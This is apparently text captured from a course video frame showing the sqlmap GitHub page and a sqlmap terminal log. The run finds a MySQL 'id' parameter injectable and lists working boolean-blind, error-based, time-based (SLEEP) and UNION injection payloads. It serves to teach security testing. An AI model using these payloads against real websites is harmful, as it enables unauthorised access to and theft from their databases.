 GitHub - sqlmapproject/sqlma
https://github.com/sqlmapproject/sqlmap
New
TX
[10:34:29] [INFO] GET parameter 'id' appears to be dynamic
[10:34:29] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[10:34:29] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) at
tacks
[10:34:29] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [
Y/n] Y
[10:34:29] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:34:29] [WARNING] reflective value(s) found and filtering out
[10:34:29] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --
string="luther")
[10:34:29] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[10:34:29] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE, HAVING clause (BIGINT UNSIGNED)'
[10:34:29] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[10:34:29] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE, HAVING clause (EXP)'
[10:34:29] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[10:34:29] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE, HAVING clause (JSON_KEYS)'
[10:34:29] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[10:34:29] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR
)' injectable
[10:34:29] [INFO] testing 'MySQL inline queries'
[10:34:29] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[10:34:29] [WARNING] time-based comparison requires larger statistical model, please wait.............. (done)
[10:34:29] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[10:34:29] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP - comment)'
[10:34:29] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP)'
[10:34:29] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[10:34:29] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[10:34:29] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[10:34:39] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind' injectable
[10:34:39] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:34:39] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other
(potential) technique found
[10:34:39] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number
of query columns. Automatically extending the range for current UNION query injection technique test
[10:34:39] [INFO] target URL appears to have 3 columns in query
[10:34:39] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 46 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 6489=6489
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 7857 FROM(SELECT COUNT(*),CONCAT(0x717a786a71,(SELECT (ELT(7857=7857,1))),0x716a6b6a71,FLOO
R(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Udemy